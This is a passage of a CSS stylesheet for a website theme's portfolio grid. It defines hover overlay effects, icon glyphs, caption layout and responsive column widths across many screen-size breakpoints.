	.hover-zooming-blur.portfolio-items-masonry .portfolio-item .image .overlay .links a.self_video:before {
		content: '\e62a';
	}
}
@media (min-width: 1280px) {
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.page:before {
		content: '\e628';
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.photo:before {
		content: '\e629';
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.self-link:before {
		content: '\e628';
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.inner-link:before {
		content: '\e61c';
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.outer-link:before {
		content: '\e62b';
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.full-image:before {
		content: '\e629';
	}
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.youtube:before,
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.vimeo:before,
	.portfolio.hover-zooming-blur .fullwidth-block .portfolio-item .image .overlay .links a.self_video:before {
		content: '\e62a';
	}
}

.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.icon {
	margin-right: 20px;
}
.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
	font-size: 30px;
}

.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.page:before {
	content: '\e628';
}
.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.photo:before {
	content: '\e629';
}
.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.self-link:before {
	content: '\e628';
}
.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.inner-link:before {
	content: '\e61c';
}
.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.outer-link:before {
	content: '\e62b';
}
.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.full-image:before {
	content: '\e629';
}
.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.youtube:before,
.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.vimeo:before,
.vc_col-sm-9 .portfolio .portfolio-item:not(.double-item) .image .overlay .links a.self_video:before {
	content: '\e62a';
}


.portfolio-item .image .share {
	position: absolute;
	width: 100%;
	height: 60px;
	z-index: 1;
	left: 0;
	top: 100%;
	margin-top: -3px;
	font-size: 0;
}

.portfolio-item .image .share a {
	display: inline-block;
	width: 16.6666%;
	font: normal 24px/60px 'scalia-socials';
	text-decoration: none;
}

.portfolio-item .caption {
	text-align: center;
	padding: 26px 30px 0;
}
.portfolio-item .overlay .caption {
	background-color: transparent;
}
.portfolio.columns-1 .portfolio-item .caption {
	text-align: left;
	padding-top: 0;
}
.portfolio.columns-1 .portfolio-item .caption {
	padding-left: 30px;
	padding-right: 0;
}
.portfolio-items-masonry .portfolio-item .caption {
	border-top: 0 !important;
	padding-bottom: 28px;
	margin-top: -1px;
}
.portfolio-items-masonry .portfolio-item .overlay .caption {
	background-color: transparent;
}
.portfolio-items-masonry.without-padding .portfolio-item .caption {
	border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.portfolio-items-masonry.hover-title .portfolio-item .caption {
	border: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	padding-bottom: 0;
}
.portfolio.hover-title .portfolio-item .caption {
	padding: 39px 20px 0;
}
.portfolio.hover-title.columns-3 .portfolio-item .caption {
	padding-top: 25px;
}
.portfolio.hover-title.columns-4 .portfolio-item .caption {
	padding-top: 15px;
}
.portfolio-item .caption .title {
	text-transform: uppercase;
	margin-bottom: 7px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.portfolio.columns-1 .portfolio-item .caption .title {
	margin-top: -9px;
	margin-bottom: 15px;
}
.portfolio.hover-title .portfolio-item .caption .title {
	margin-bottom: 20px;
}
.portfolio.hover-title.columns-4 .portfolio-item .caption .title {
	font-size: 89.5%;
	line-height: 1.421;
	margin-bottom: 10px;
}
.portfolio-item .caption .subtitle,
.portfolio-item .caption .info,
.portfolio-item .caption .subtitle a,
.portfolio-item .caption .info a,
.portfolio-item .caption .subtitle p {
	text-decoration: none;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.portfolio.columns-1 .portfolio-item .caption .info,
.portfolio.columns-1 .portfolio-item .caption .subtitle a,
.portfolio.columns-1 .portfolio-item .caption .info a,
.portfolio.columns-1 .portfolio-item .caption .subtitle p {
	text-decoration: none;
	white-space: normal;
	overflow: visible;
}
.portfolio.columns-1 .portfolio-item .wrap {
	position: relative;
}
.portfolio.columns-1 .portfolio-item .caption {
	position: static;
}
.portfolio-item .entry-info {
    bottom: 31px;
    position: absolute;
    right: 0;
    padding-left: 30px;
}
.portfolio.columns-1 .portfolio-item .caption .info {
	margin-bottom: 16px;
}
.portfolio-item .caption .info {
	font-size: 89.5%;
	line-height: 1.421;
}
.portfolio-item .caption .info .separator {
	margin: 0 4px;
}
.portfolio-item .caption .subtitle p {
	margin: 0;
}
.portfolio-item .caption .subtitle a:hover, .portfolio-item .caption .info a:hover {
	text-decoration: underline;
}
.portfolio.columns-1 .portfolio-item .caption .subtitle {
	margin-bottom: 40px;
}
.portfolio .overlay .links .caption .title,
.portfolio .overlay .links .caption .subtitle,
.portfolio .overlay .links .caption .subtitle p,
.portfolio .overlay .links .caption .info {
	white-space: normal;
	overflow: visible;
	text-overflow: clip;
}
.fullwidth-block.portfolio-items-2 .portfolio-item {
	max-width: 555px;
}
.portfolio .portfolio-item .overlay-line {
	height: 3px;
	font-size: 0;
	line-height: 1;
}

@media only screen and (max-width: 768px) {
	.portfolio.columns-1 .portfolio-item .wrap {
		margin: 0 auto;
	}
	.portfolio.columns-1 .portfolio-item .image {
		margin-bottom: 20px;
		width: 100%;
	}
	.portfolio.columns-1 .portfolio-item .caption {
		padding: 0;
		width: 100%;
	}
	.portfolio-item .entry-info {
		width: 100%;
	    bottom: 31px;
	    position: absolute;
	    right: 0;
	    padding-left: 0;
	}
}
@media only screen and (max-width: 768px) {
	.portfolio-item.col-xs-6 {
		width: 100%;
	}
}
@media only screen and (min-width: 1920px) {
	.portfolio.fullwidth-columns-4 .fullwidth-block .portfolio-set .portfolio-item {
		width: 20%;
	}
	.portfolio.fullwidth-columns-4 .fullwidth-block .portfolio-set .portfolio-item.double-item {
		width: 40%;
	}

	.portfolio.fullwidth-columns-5 .fullwidth-block .portfolio-set .portfolio-item {
		width: 16.665%;
	}
	.portfolio.fullwidth-columns-5 .fullwidth-block .portfolio-set .portfolio-item.double-item {
		width: 33.33%;
	}
}
@media only screen and (min-width: 1680px) and (max-width: 1920px) {
	.portfolio.fullwidth-columns-4 .fullwidth-block .portfolio-set .portfolio-item {
		width: 25%;
	}
	.portfolio.fullwidth-columns-4 .fullwidth-block .portfolio-set .portfolio-item.double-item {
		width: 50%;
	}

	.portfolio.fullwidth-columns-5 .fullwidth-block .portfolio-set .portfolio-item {
		width: 20%;
	}
	.portfolio.fullwidth-columns-5 .fullwidth-block .portfolio-set .portfolio-item.double-item {
		width: 40%;
	}
}
@media only screen and (min-width: 1280px) and (max-width: 1680px) {
	.portfolio .fullwidth-block .portfolio-set .portfolio-item {
		width: 25%;
	}
	.portfolio .fullwidth-block .portfolio-set .portfolio-item.double-item {
		width: 50%;
	}
}
@media only screen and (min-width: 980px) and (max-width: 1280px) {
	.portfolio .fullwidth-block .portfolio-set .portfolio-item {
		width: 33.333332%;
	}
	.portfolio .fullwidth-block .portfolio-set .portfolio-item.double-item {
		width: 66.66666%;
	}
}
@media only screen and (min-width: 768px) and (max-width: 980px) {
	.portfolio .fullwidth-block .portfolio-set .portfolio-item {
		width: 50%;
	}
	.portfolio .fullwidth-block .portfolio-set .portfolio-item.double-item {
		width: 100%;
	}
}
@media only screen and (max-width: 768px) {
	.portfolio .fullwidth-block .portfolio-set .portfolio-item {
		width: 100%;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1120px) {
	.with-sidebar .portfolio.columns-3 .portfolio-item {
		width: 50%;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1100px) {
	.portfolio.columns-4 .portfolio-item {
		width: 33.3333%;
	}
	.portfolio.columns-4 .portfolio-item.double-item {
		width: 66.66%;
	}
}
@media only screen and (min-width: 768px) and (max-width: 832px) {
	.portfolio.columns-4 .portfolio-item {
		width: 50%;
	}
	.portfolio.columns-4 .portfolio-item.double-item {
		width: 100%;
	}
}

/* Vertical sliding hover */

.portfolio.hover-vertical-sliding .overlay .links {
	text-align: left;
	vertical-align: top;
}
.portfolio.hover-vertical-sliding .overlay .links .caption {
	text-align: left;
	padding: 0;
}
.portfolio.hover-vertical-sliding .overlay .links {
	padding: 48px 42px;
}
.portfolio.hover-vertical-sliding .overlay .links a.icon {
	margin-right: 32px;
}
.portfolio.hover-vertical-sliding .overlay .links a.icon:before {
	font-size: 38px;
}
.portfolio.hover-vertical-sliding .overlay .overlay-line {
	margin: 16px 0;
}
.portfolio.hover-vertical-sliding .overlay .links .caption .description {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 0 42px 35px;
}
.vc_col-sm-9 .portfolio.hover-vertical-sliding .portfolio-item:not(.double-item) .overlay .links {
	padding: 31px 28px;
}
.vc_col-sm-9 .portfolio.hover-vertical-sliding .portfolio-item:not(.double-item) .overlay .description {
	padding: 0 28px 25px;
}
.portfolio.hover-vertical-sliding.columns-2 .overlay .links .caption .subtitle {
	width: 85%;
	margin-bottom: 12px;
}
.portfolio.hover-vertical-sliding.columns-2 .overlay .links .caption .info {
	width: 85%;
}
.portfolio.hover-vertical-sliding.columns-4 .overlay .links .caption .subtitle,
.with-sidebar .portfolio.hover-vertical-sliding.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links .caption .subtitle {
	display: none;
}
.portfolio.hover-vertical-sliding.columns-3 .overlay .links .caption .subtitle,
.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links .caption .subtitle {
	margin-bottom: 0;
	width: 90%;
}
@media only screen and (max-width: 1170px) {
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links .caption .subtitle {
		width: 85%;
		margin-bottom: 12px;
	}
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links .caption .info {
		width: 85%;
	}
}
@media only screen and (max-width: 920px) {
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links .caption .subtitle {
		display: block;
	}
	.portfolio.hover-vertical-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links .caption .subtitle {
		margin-bottom: 0;
	}
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
}
@media only screen and (max-width: 830px) {
	.portfolio.hover-vertical-sliding.columns-4 .overlay .links .caption .subtitle {
		display: block;
		margin: 0;
	}
}
@media only screen and (max-width: 768px) {
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-4 .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links .caption .subtitle {
		display: block;
	}
	.portfolio.hover-vertical-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: block;
	}
}
@media only screen and (max-width: 460px) {
	.portfolio.hover-vertical-sliding.columns-2 .portfolio-item .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding.columns-4 .portfolio-item .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item .overlay .links .caption .info,
	.with-sidebar .portfolio.hover-vertical-sliding.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links .caption .subtitle {
		display: none !important;
	}
	.portfolio.hover-vertical-sliding.columns-2 .portfolio-item .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-4 .portfolio-item .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item .overlay .links .caption .subtitle {
		margin-bottom: 0 !important;
	}
}
@media only screen and (max-width: 412px) {
	.portfolio.hover-vertical-sliding.columns-2 .portfolio-item .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding.columns-4 .portfolio-item .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item .overlay .links .caption .info {
		display: none !important;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1240px) {
	.portfolio.portfolio-slider.hover-vertical-sliding .portfolio-item:not(.double-item) .overlay .links .caption .subtitle,
	.portfolio.portfolio-slider.hover-vertical-sliding .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
}
@media only screen and (min-width: 768px) and (max-width: 800px) {
	.portfolio.hover-vertical-sliding.columns-1 .portfolio-item:not(.double-item) .overlay .links a.icon,
	.portfolio.hover-vertical-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links a.icon,
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-vertical-sliding.columns-1 .portfolio-item:not(.double-item) .overlay .links a.icon:before,
	.portfolio.hover-vertical-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links a.icon:before,
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-vertical-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links .caption .info,
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-vertical-sliding.columns-1 .overlay .links,
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links,
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links {
		padding: 41px 28px;
	}
	.portfolio.hover-vertical-sliding.columns-1 .overlay .links .caption .description,
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links .caption .description,
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links .caption .description {
		padding: 0 28px 25px;
	}
	.portfolio.hover-vertical-sliding.columns-1 .portfolio-item:not(.double-item) .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-2 .portfolio-item:not(.double-item) .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links .caption .subtitle {
		margin-bottom: 0;
	}
}
@media only screen and (max-width: 412px) {
	.portfolio.hover-vertical-sliding.columns-1 .overlay .links a.icon,
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links a.icon,
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links a.icon,
	.portfolio.hover-vertical-sliding.columns-4 .overlay .links a.icon,
	.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-vertical-sliding.columns-1 .overlay .links a.icon:before,
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links a.icon:before,
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links a.icon:before,
	.portfolio.hover-vertical-sliding.columns-4 .overlay .links a.icon:before,
	.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-vertical-sliding.columns-1 .overlay .links,
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links,
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links,
	.portfolio.hover-vertical-sliding.columns-4 .overlay .links,
	.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links {
		padding: 41px 28px;
	}
	.portfolio.hover-vertical-sliding.columns-1 .overlay .links .caption .description,
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links .caption .description,
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links .caption .description,
	.portfolio.hover-vertical-sliding.columns-4 .overlay .links .caption .description,
	.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links .caption .description {
		padding: 0 28px 25px;
	}
}
@media only screen and (max-width: 340px) {
	.portfolio.hover-vertical-sliding.columns-1 .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-2 .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-4 .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links .caption .subtitle {
		display: none;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-vertical-sliding.columns-3 .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links {
		padding: 41px 28px;
	}

	.portfolio.hover-vertical-sliding.columns-3 .overlay .links .caption .description {
		padding: 0 28px 25px;
	}
}
@media only screen and (min-width: 920px) and (max-width: 992px) {
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-3 .overlay .links .caption .info {
		display: block;
	}
}
@media only screen and (min-width: 1150px) {
	.with-sidebar .portfolio.hover-vertical-sliding.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.with-sidebar .portfolio.hover-vertical-sliding.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.with-sidebar .portfolio.hover-vertical-sliding.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
	.with-sidebar .portfolio.hover-vertical-sliding.columns-3:not(.portfolio-slider) .overlay .links {
		padding: 41px 28px;
	}
}
@media only screen and (min-width: 768px) {
	.portfolio.hover-vertical-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-vertical-sliding.columns-4 .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-vertical-sliding.columns-4 .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-vertical-sliding.columns-4 .overlay .links {
		padding: 41px 28px;
	}
	.portfolio.hover-vertical-sliding.columns-4 .overlay .links .caption .description {
		padding: 0 28px 41px;
	}
}
@media only screen and (min-width: 1735px) {
	.portfolio.hover-vertical-sliding.columns-3 .fullwidth-block .overlay .links .caption .subtitle,
	.portfolio.hover-vertical-sliding.columns-3 .fullwidth-block .overlay .links .caption .info {
		display: block;
	}
}
@media only screen and (min-width: 992px) {
	.with-sidebar .portfolio.hover-vertical-sliding.columns-4:not(.portfolio-slider) .overlay .links {
		padding: 18px 12px;
	}
	.with-sidebar .portfolio.hover-vertical-sliding.columns-4:not(.portfolio-slider) .overlay .links a.icon {
		margin-right: 10px;
	}
	.with-sidebar .portfolio.hover-vertical-sliding.columns-4:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.with-sidebar .portfolio.hover-vertical-sliding.columns-4:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links .caption .title {
		font-size: 89.5%;
		line-height: 1.421;
	}
}
@media only screen and (max-width: 1120px) {
	.with-sidebar .portfolio.hover-vertical-sliding.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .overlay .links .caption .subtitle {
		display: block;
	}
}
@media only screen and (max-width: 340px) {
	.with-sidebar .portfolio.hover-vertical-sliding.columns-3:not(.portfolio-slider) .overlay .links .caption .subtitle {
		display: none;
	}
}
@media only screen and (min-width: 1250px) and (max-width: 1770px),
 			screen and (min-width: 992px) and (max-width: 1170px),
			screen and (min-width: 768px) and (max-width: 900px) {
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links .caption .subtitle {
		margin-bottom: 0;
	}
	.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links {
		padding: 41px 28px;
	}
	.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links .caption .description {
		padding: 0 28px 41px;
	}
}
@media only screen and (min-width: 980px) and (max-width: 1070px) {
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links .caption .subtitle {
		display: none;
	}
}
@media only screen and (min-width: 1170px) and (max-width: 1250px),
 			screen and (min-width: 981px) and (max-width: 992px) {
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon {
		margin-right: 10px;
	}
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links .caption .info {
		display: none;
	}
	.portfolio.hover-vertical-sliding .fullwidth-block .overlay .links {
		padding: 18px 12px;
	}
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links .caption .title {
		font-size: 89.5%;
		line-height: 1.421;
	}
	.portfolio.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item) .overlay .links .caption .description {
		padding: 0 12px 41px;
	}
}

/* Default hover */
.portfolio.hover-default .portfolio-item .image .overlay .overlay-line {
	display: none;
}
.portfolio.hover-default .portfolio-item .image .overlay .links .caption .info {
	display: block;
	padding-top: 10px;
}
.portfolio.hover-default .portfolio-item .image .overlay .links .caption {
	padding: 30px 30px 0;
}
.portfolio.hover-default .portfolio-item .image .overlay .links a.icon {
	margin-right: 32px;
}

.portfolio.hover-default .portfolio-item .image .overlay .links a.icon:before {
	font-size: 47px;
}
.portfolio.hover-default .fullwidth-block .overlay .links .caption .subtitle {
	display: block;
}
@media only screen and (max-width: 380px) {
	.portfolio.hover-default .portfolio-item .image .overlay .links .caption .subtitle {
		display: none;
	}
}
@media only screen and (min-width: 1120px) {
	.with-sidebar .portfolio.hover-default:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption {
		padding-top: 15px;
	}
	.with-sidebar .portfolio.hover-default.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 23px;
	}
	.with-sidebar .portfolio.hover-default.columns-3:not(.portfolio-slider) .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 25px;
	}
	.with-sidebar .portfolio.hover-default:not(.portfolio-slider) .overlay .portfolio-item .image .links .caption .subtitle,
	.with-sidebar .portfolio.hover-default:not(.portfolio-slider) .overlay .portfolio-item .image .links .caption .info {
		display: none;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1040px) {
	.with-sidebar .portfolio.hover-default:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption .subtitle,
	.with-sidebar .portfolio.hover-default:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1120px) {
	.portfolio.hover-default.columns-3 .portfolio-item .image .overlay .links .caption .subtitle,
	.portfolio.hover-default.columns-3 .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
}
@media only screen and (min-width: 1100px),
			screen and (min-width: 832px) and (max-width: 1030px) {
	.portfolio.hover-default.columns-4 .portfolio-item .image .overlay .links .caption {
		padding-top: 15px;
	}
	.portfolio.hover-default.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-default.columns-4 .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-default.columns-4 .portfolio-item .image .overlay .links .caption .subtitle,
	.portfolio.hover-default.columns-4 .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
}
@media only screen and (min-width: 832px) and (max-width: 1100px) {
	.portfolio.hover-default.columns-4 .portfolio-item .image .overlay .links .caption .subtitle,
	.portfolio.hover-default.columns-4 .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
}
@media only screen and (min-width: 992px) {
	.with-sidebar .portfolio.hover-default.columns-4:not(.portfolio-slider) .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 10px;
	}
	.with-sidebar .portfolio.hover-default.columns-4:not(.portfolio-slider) .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-default.columns-4:not(.portfolio-slider) .portfolio-item .image .overlay .links .caption {
		padding-top: 15px;
	}
}
@media only screen and (min-width: 1170px) and (max-width: 1250px),
			screen and (min-width: 900px) and (max-width: 992px) {
	.portfolio.hover-default .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 10px;
	}
	.portfolio.hover-default .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-default .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links .caption .title {
		font-size: 89.5%;
		line-height: 1.421;
	}
}
@media only screen and (max-width: 768px) {
	.portfolio.hover-default .fullwidth-block .portfolio-item .image .overlay .links .caption .subtitle,
	.portfolio.hover-default .fullwidth-block .portfolio-item .image .overlay .links .caption .info {
		display: block;
	}
}
@media only screen and (max-width: 460px) {
	.portfolio.hover-default .fullwidth-block .portfolio-item .image .overlay .links .caption .subtitle,
	.portfolio.hover-default .fullwidth-block .portfolio-item .image .overlay .links .caption .info {
		display: none;
	}
}
@media only screen and (min-width: 1250px) and (max-width: 1770px),
			screen and (min-width: 992px) and (max-width: 1170px),
			screen and (min-width: 768px) and (max-width: 900px) {
	.portfolio.hover-default .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 23px;
	}
	.portfolio.hover-default .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 25px;
	}
}
@media only screen and (min-width: 1170px) and (max-width: 1250px),
			screen and (min-width: 900px) and (max-width: 992px) {
	.portfolio.hover-default .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links a.icon {
		margin-right: 10px;
	}
	.portfolio.hover-default .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-default .fullwidth-block .portfolio-item:not(.double-item) .image .overlay .links .caption .title {
		font-size: 89.5%;
		line-height: 1.421;
	}
}
@media only screen and (max-width: 370px) {
	.portfolio.hover-default .portfolio-item .image .overlay .links a.icon:before {
		font-size: 25px;
	}
	.portfolio.hover-default .portfolio-item .image .overlay .links .caption {
		padding-top: 15px;
	}
}

/* Zooming blur hover */

.portfolio.hover-zooming-blur .portfolio-item .image .overlay .overlay-line {
	display: none;
}
.portfolio.hover-zooming-blur .portfolio-item .image img {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transition: all 0.4s;
	-o-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-webkit-transition: all 0.4s;
}
.portfolio.hover-zooming-blur .portfolio-item .image img.zoom {
	transform: scale(1.15);
	-o-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-webkit-transform: scale(1.15);
}
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption {
	padding: 30px 30px 0;
}
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links a.icon {
	margin-right: 20px;
}
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links a.icon:before {
	display: inline-block;
	width: 70px;
	height: 70px;
	text-align: center;
	font-size: 35px;
	line-height: 70px;
	border-radius: 35px;
	-moz-border-radius: 35px;
	-webkit-border-radius: 35px;
}
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .title {
	margin-bottom: 15px;
}

@media only screen and (max-width: 430px) {
	.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links a.icon {
		margin-right: 8px;
	}
